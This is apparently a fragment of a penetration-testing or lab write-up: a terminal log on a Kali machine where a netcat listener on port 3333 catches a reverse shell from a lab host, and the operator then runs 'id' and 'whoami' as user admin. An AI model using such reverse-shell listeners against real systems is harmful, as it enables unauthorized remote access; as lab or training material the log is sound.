 root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
10.100.19.17: inverse host lookup failed: Unknown host
connect to [10.100.18.20] from (UNKNOWN) [10.100.19.17] 47552
bash: no job control in this shell
[admin@localhost ~]$ id
id
uid=500(admin) gid=500(admin) groups=500(admin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[admin@localhost ~]$ whoami
whoami
admin
You have new mail in /var/mail/admin
[admin@localhost ~]$